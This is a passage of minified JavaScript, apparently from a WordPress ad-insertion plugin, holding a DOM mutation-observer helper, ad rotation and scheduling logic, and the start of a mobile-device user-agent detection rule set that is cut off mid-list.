elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|K